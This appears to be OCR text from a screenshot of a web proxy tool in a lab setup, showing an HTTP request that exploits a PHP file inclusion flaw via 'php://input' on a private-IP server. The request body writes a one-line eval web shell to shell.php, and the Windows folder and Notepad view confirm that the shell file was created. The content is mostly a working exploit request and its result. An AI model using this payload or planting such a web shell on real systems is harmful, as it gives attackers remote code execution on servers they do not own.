 1 × 2 × ...
Send Cancel < ▾ > ▾ Target:
Request
Raw Params Headers Hex XML
1 POST /1.php?file=php://input HTTP/1.1
2 Host: 192.168.199.130
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.199.130/1.php?file=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>
');?>
Type a search term
0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Jan 2021 07:49:24 GMT
3 Server: Apache/2.4.37 (Win64) PHP/5.
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF
8
9
Type a search term
Metasploitable2-Linux × win7sp1-1 ×
计算机 新加卷 (D:) wamp64 www
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
20
20
20
20
20
20
1.php 20
1.txt 20
shell.php 20
test.php 20
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[cmd])?>